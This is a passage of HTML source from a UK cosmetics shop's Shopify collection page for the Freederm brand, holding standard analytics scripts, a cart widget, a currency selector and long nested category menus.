    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"d950c9ae-2800-4b11-bc51-2937347e42c5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":13989969944,"requestId":"b5ab614c-114b-4e3b-a03a-0dbed65d826b-1769075237","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: freederm","collectionName":"freederm","collectionId":13989969944,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="freederm" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Freederm</span>
    

  
</div>







<header class="page-header">
  <h2>Freederm</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/makeup-gift-sets" >
        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
